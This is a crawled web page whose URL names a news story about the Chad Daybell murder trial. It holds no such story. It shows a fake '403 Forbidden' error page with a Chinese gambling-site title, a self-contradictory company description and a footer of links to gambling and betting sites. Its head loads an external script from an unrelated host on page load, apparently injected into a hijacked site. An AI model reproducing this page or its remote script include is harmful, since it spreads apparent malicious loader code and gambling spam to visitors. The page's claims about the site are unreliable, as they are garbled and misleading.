

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.24usatv.com/feeds/news/jury-selection-continues-in-murder-trial-for-chad-daybell/
body_size: 1144
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>赢博在线(中国)唯一官方网站</title>
<meta content="赢博在线(中国)唯一官方网站," name="keywords"/>
<meta content="赢博在线(中国)唯一官方网站（以下简称赢博在线(中国)唯一官方网站）成立于2009年9月，是一家集域名注册、网站开发、网站推广、虚拟主机、企业邮箱一体的 科技公司。拥有一支 的程序开发团队，能为企业量身订制各类软件及网络平台。赢博在线(中国)唯一官方网站将围绕“机场投资建设及运营管理”的核心主业及“航空关联业务、临空经济发展、通用航空业务、航空投融资业务”四大关联主业，打造世界一流的“千亿级”资产的机场运营管理和航空产业投资集团。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/feeds/news/jury-selection-continues-in-murder-trial-for-chad-daybell/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/12 20:24:11</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.homesbymarina.com">华亿在线登录官网</a> | <a href="http://www.likenaruto.com">米兰体育官方网站-综合赛事平台</a> | <a href="http://www.chinaapa.com">九游官网</a> | <a href="http://www.ysahome.com">米兰(中国)milan·官方网站</a> | <a href="http://www.topblogz.com">九游平台</a> | <a href="http://www.kzhong.com">千亿官网</a> | <a href="http://www.utopiaphotomarket.com">千亿官方网页版</a> | <a href="http://www.israelholidayestate.com">米乐在线(中国)唯一官方网站</a> | <a href="http://www.chrisellaloans.com">华体会网官方站网页版</a> | 
</div>
</body>
</html>
